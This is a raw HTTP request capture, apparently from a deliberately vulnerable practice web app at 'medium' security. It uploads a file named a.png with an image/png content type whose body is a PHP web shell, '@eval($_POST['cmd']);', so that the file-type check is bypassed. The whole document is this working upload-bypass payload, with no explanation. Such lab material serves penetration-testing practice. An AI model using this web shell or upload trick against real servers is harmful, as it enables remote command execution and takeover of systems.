 POST /vulnerabilities/upload/ HTTP/1.1
Host: 172.16.12.98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.98/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------324302395429555
Content-Length: 435
Connection: close
Cookie: PHPSESSID=lgd9mcgtn1evemuv5mk4k8b4f7; security=medium
Upgrade-Insecure-Requests: 1
-----------------------------324302395429555
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------324302395429555
Content-Disposition: form-data; name="uploaded"; filename="a.png"
Content-Type: image/png
<?php
@eval($_POST['cmd']);